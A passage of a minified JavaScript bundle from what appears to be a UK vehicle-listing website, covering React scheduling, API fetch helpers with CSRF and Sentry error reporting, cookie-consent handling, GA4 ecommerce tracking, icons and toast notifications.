x":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-price-history.tsx":[7373,9695],"./vehicle-spec-modal.tsx":[9684,6536]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(o))}o.keys=()=>Object.keys(r),o.id=7347,e.exports=o},7351:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(6615);function a(e){return r.createElement("div",{className:"m-multi"},e.options.slice().sort((e,t)=>e.Sort<t.Sort?-1:1).map(function(t,n){const{counters:a,section:i,displayLabel:l,qa:c}=e,s="".concat(t.Value);let d="m-multi__item _".concat(s.toLowerCase().replace(/\s|\W/g,"")),u=t.Name;return"Value"===l&&(u=t.Value),t.Selected&&(d+=" active"),0===t.Counter&&(d+=" no-match"),r.createElement("button",{key:"o".concat(n),"data-q":i?(0,o.r5)(c,i):null,id:t.Id,title:u,className:d,disabled:0===t.Counter&&!t.Selected,type:"button",onClick:()=>function(t,n){const{onChange:r,name:o}=e;"function"==typeof r&&r(o,t,n)}(s,!t.Selected)},a&&r.createElement("span",{className:"count","data-q":(0,o.r5)(c,"SPCount")},(0,o.HI)(t.Counter)),r.createElement("span",{className:"label"},u))}))}},7463:(e,t)=>{"use strict";var n,r,o,a;if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,d=null,u=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(u,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(u,0))},r=function(e,t){d=setTimeout(e,t)},o=function(){clearTimeout(d)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var f=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof f&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var h=!1,v=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,C=w.port2;w.port1.onmessage=function(){if(null!==v){var e=t.unstable_now();b=e+y;try{v(!0,e)?C.postMessage(null):(h=!1,v=null)}catch(e){throw C.postMessage(null),e}}else h=!1},n=function(e){v=e,h||(h=!0,C.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},o=function(){p(g),g=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<M(o,t)))break e;e[r]=t,e[n]=o,n=r}}function k(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(void 0!==i&&0>M(i,n))void 0!==c&&0>M(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(void 0!==c&&0>M(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}return null}function M(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var L=[],P=[],x=1,_=null,R=3,O=!1,A=!1,N=!1;function j(e){for(var t=k(P);null!==t;){if(null===t.callback)S(P);else{if(!(t.startTime<=e))break;S(P),t.sortIndex=t.expirationTime,E(L,t)}t=k(P)}}function T(e){if(N=!1,j(e),!A)if(null!==k(L))A=!0,n(V);else{var t=k(P);null!==t&&r(T,t.startTime-e)}}function V(e,n){A=!1,N&&(N=!1,o()),O=!0;var a=R;try{for(j(n),_=k(L);null!==_&&(!(_.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=_.callback;if("function"==typeof i){_.callback=null,R=_.priorityLevel;var l=i(_.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?_.callback=l:_===k(L)&&S(L),j(n)}else S(L);_=k(L)}if(null!==_)var c=!0;else{var s=k(P);null!==s&&r(T,s.startTime-n),c=!1}return c}finally{_=null,R=a,O=!1}}var I=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){A||O||(A=!0,n(V))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return k(L)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},t.unstable_scheduleCallback=function(e,a,i){var l=t.unstable_now();switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?l+i:l:i=l,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:x++,callback:a,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>l?(e.sortIndex=i,E(P,e),null===k(L)&&e===k(P)&&(N?o():N=!0,r(T,i-l))):(e.sortIndex=c,E(L,e),A||O||(A=!0,n(V))),e},t.unstable_wrapCallback=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>C,_p:()=>w});var r=n(45),o=n(4467),a=n(1958);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function d(e,t,n,r){if(!e)return;let o;if("string"==typeof r)o=r.substring(0,c);else try{o=JSON.stringify(r),o.length>c&&(o="".concat(o.substring(0,c),"..."))}catch(e){o="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),o)}function u(e,t,n,r,o){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:l({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:o})}async function m(e,t,n){var r,o,a,i;let l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=l.sendToSentry)||void 0===r||r,logToConsole:null===(o=l.logToConsole)||void 0===o||o,customErrorMessage:null!==(a=l.customErrorMessage)&&void 0!==a?a:"",additionalSentryTags:null!==(i=l.additionalSentryTags)&&void 0!==i?i:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,additionalSentryTags:l}=o;throw d(a,t,e.status,r),u(i,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,customErrorMessage:l,additionalSentryTags:c}=o;d(a,t,e.status,r),u(i,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=l||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const p=["csrf"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const v={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:o,headers:a,signal:i,context:l,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:h(h(h({},v),g(o)),a),signal:i};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=l?l:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(h({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:o}=n;return y(h({method:"POST",url:e,body:t,csrf:o},(0,r.A)(n,p)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,a.u1)(e))})}async function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:o,mode:a="no-cors"}=n,i="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:a,credentials:"omit",headers:h({"Content-Type":"application/x-www-form-urlencoded"},o),body:i,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,o=n(1426);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),o.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},o.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),o.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),o.createElement("defs",null,o.createElement("clipPath",{id:"a"},o.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},7875:(e,t,n)=>{"use strict";n.d(t,{k:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),o.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:"#FBBB00"}))}},8075:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"close"},r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M31.429 15.072L25 21.5l-6.429-6.428-3.5 3.5L21.502 25l-6.43 6.429 3.5 3.5L25 28.498l6.429 6.43 3.5-3.5L28.498 25l6.43-6.429-3.5-3.5h0zM25 .179C11.274.18.18 11.274.18 25S11.273 49.82 25 49.82 49.82 38.727 49.82 25 38.727.18 25 .18h0zm0 44.678C14.054 44.857 5.143 35.946 5.143 25S14.054 5.143 25 5.143 44.857 14.054 44.857 25 35.946 44.857 25 44.857h0z",fillRule:"evenodd",fill:e.colour||o.M.white,stroke:"null"})))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function o(e){return"function"==typeof e}function a(e){return Array.isArray(e)}function i(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function l(e){return i("Object",e)}function c(e){return e?a(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function d(e){return r(e)||"number"==typeof e}function u(e,t){return i("CustomEvent",t)&&l(t.detail)&&(t=t.detail),t&&l(t)?function(e,t){let n=[];if(l(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else a(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(d).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(d).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=u(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=u(e,t)};return{track(t,n){const i=m[t];if(o(i)&&(a(n)||r(n)))return i.apply(e,c(n))},on(t,a,i){r(t)&&n.addEventListener(t,o(a)?a:function(t){const n=c(o(i)?i(t):i);if(!n)return!1;n.push(t),m[a].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),o=n(181);var a="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function i(e,t,n,o){const i=(0,r.useRef)(t);a(()=>{i.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{i.current(e)};return t.addEventListener(e,r,o),()=>{t.removeEventListener(e,r,o)}},[e,n,o])}var l="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const o=e=>l?t:window.matchMedia(e).matches,[i,c]=(0,r.useState)(()=>n?o(e):t);function s(){c(o(e))}return a(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),i}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function d(e,t=500,n){const a=(0,r.useRef)();s(()=>{a.current&&a.current.cancel()});const i=(0,r.useMemo)(()=>{const r=o(e,t,n),i=(...e)=>r(...e);return i.cancel=()=>{r.cancel()},i.isPending=()=>!!a.current,i.flush=()=>r.flush(),i},[e,t,n]);return(0,r.useEffect)(()=>{a.current=o(e,t,n)},[e,t,n]),i}var u="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;u&&(t=!1);const[n,o]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),l=d(o,e.debounceDelay);function c(){(e.debounceDelay?l:o)({width:window.innerWidth,height:window.innerHeight})}return i("resize",c),a(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8822:(e,t,n)=>{"use strict";var r={};n.r(r),n.d(r,{BoxVanIcon:()=>ur,ChassisBasedAccessPlatformIcon:()=>pr,ChassisCabIcon:()=>mr,CombiVanIcon:()=>fr,ConvertibleIcon:()=>hr,CoupeIcon:()=>vr,CrewCabIcon:()=>gr,CurtainSideIcon:()=>yr,DropsideIcon:()=>br,EstateIcon:()=>wr,FlatLorryIcon:()=>Cr,FlatbedIcon:()=>Er,HatchbackIcon:()=>kr,LutonIcon:()=>Sr,MinibusIcon:()=>Mr,PeopleCarrierIcon:()=>Lr,PickupIcon:()=>Pr,RecoveryIcon:()=>xr,RecoveryTruckIcon:()=>_r,SUVIcon:()=>Or,SaloonIcon:()=>Rr,TemperatureControlledIcon:()=>Ar,TipperIcon:()=>Nr,TractorUnitIcon:()=>jr,TruckIcon:()=>Tr,VanIcon:()=>Vr,VehicleTransporterIcon:()=>Ir,WindowVanIcon:()=>Dr});var o={};n.r(o),n.d(o,{Cheapest:()=>yo,Fastest:()=>bo,Greenest:()=>go});var a=n(6540),i=n(961),l=n(9023),c=n.n(l),s=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function o(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,s.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function a(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,s.Gv)(t)?c()(e,t):e}const i=a();window.m={Reducer:function(){return t||(t=new o),t},Action:a,Actions:i,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var d=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const o=document.querySelector(t);if(!o)return;o.classList.remove(n),o.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const a=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(a):(o.classList.add(n),o.style.pointerEvents="none")};requestAnimationFrame(a)})});const r=e=>{const o=e.target||null;if(!o)return;const a=o.closest(t),i="ot-sdk-btn"===o.id;a||i||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var o;(null!==(o=window)&&void 0!==o&&null!==(o=o.OneTrust)&&void 0!==o&&o.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,d.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const o=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>o.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),o};window.ga4.ecommerceList=(t,n,r,o)=>{var a,i;const l={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,o)}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(l)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var o,a;const i={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var u=n(8486);let m={data:""},p=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||m},f=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,h=/\/\*[^]*?\*\/|  +/g,v=/\n+/g,g=(e,t)=>{let n="",r="",o="";for(let a in e){let i=e[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?g(i,a):a+"{"+g(i,"k"==a[1]?"":t)+"}":"object"==typeof i?r+=g(i,t?t.replace(/([^,])+/g,e=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=g.p?g.p(a,i):a+":"+i+";")}return n+(t&&o?t+"{"+o+"}":o)+r},y={},b=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+b(e[n]);return t}return e},w=(e,t,n,r,o)=>{let a=b(e),i=y[a]||(y[a]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(a));if(!y[i]){let t=a!==e?e:(e=>{let t,n,r=[{}];for(;t=f.exec(e.replace(h,""));)t[4]?r.shift():t[3]?(n=t[3].replace(v," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(v," ").trim();return r[0]})(e);y[i]=g(o?{["@keyframes "+i]:t}:t,n?"":"."+i)}let l=n&&y.g?y.g:null;return n&&(y.g=y[i]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(y[i],t,r,l),i};function C(e){let t=this||{},n=e.call?e(t.p):e;return w(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,o)=>{let a=t[o];if(a&&a.call){let e=a(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;a=t?"."+t:e&&"object"==typeof e?e.props?"":g(e,""):!1===e?"":e}return e+r+(null==a?"":a)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,p(t.target),t.g,t.o,t.k)}C.bind({g:1});let E,k,S,M=C.bind({k:1});function L(e,t){let n=this||{};return function(){let r=arguments;function o(a,i){let l=Object.assign({},a),c=l.className||o.className;n.p=Object.assign({theme:k&&k()},l),n.o=/ *go\d+/.test(c),l.className=C.apply(n,r)+(c?" "+c:""),t&&(l.ref=i);let s=e;return e[0]&&(s=l.as||e,delete l.as),S&&s[0]&&S(l),E(s,l)}return t?t(o):o}}var P=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,x=(()=>{let e=0;return()=>(++e).toString()})(),_=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),R="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:o}=t;return{...e,toasts:e.toasts.map(e=>e.id===o||void 0===o?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let a=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+a}))}}},A=[],N={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},j={},T=(e,t=R)=>{j[t]=O(j[t]||N,e),A.forEach(([e,n])=>{e===t&&n(j[t])})},V=e=>Object.keys(j).forEach(t=>T(e,t)),I=(e=R)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},H=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||x()}))(t,e,n);return I(r.toasterId||(e=>Object.keys(j).find(t=>j[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},Z=(e,t)=>H("blank")(e,t);Z.error=H("error"),Z.success=H("success"),Z.loading=H("loading"),Z.custom=H("custom"),Z.dismiss=(e,t)=>{let n={type:3,toastId:e};t?I(t)(n):V(n)},Z.dismissAll=e=>Z.dismiss(void 0,e),Z.remove=(e,t)=>{let n={type:4,toastId:e};t?I(t)(n):V(n)},Z.removeAll=e=>Z.remove(void 0,e),Z.promise=(e,t,n)=>{let r=Z.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let o=t.success?P(t.success,e):void 0;return o?Z.success(o,{id:r,...n,...null==n?void 0:n.success}):Z.dismiss(r),e}).catch(e=>{let o=t.error?P(t.error,e):void 0;o?Z.error(o,{id:r,...n,...null==n?void 0:n.error}):Z.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=R)=>{let[n,r]=(0,a.useState)(j[t]||N),o=(0,a.useRef)(j[t]);(0,a.useEffect)(()=>(o.current!==j[t]&&r(j[t]),A.push([t,r]),()=>{let e=A.findIndex(([e])=>e===t);e>-1&&A.splice(e,1)}),[t]);let i=n.toasts.map(t=>{var n,r,o;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 